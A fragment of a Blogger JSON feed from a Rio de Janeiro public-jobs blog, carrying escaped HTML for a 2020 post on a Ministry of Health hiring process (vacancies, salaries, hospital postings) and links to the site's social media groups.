baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 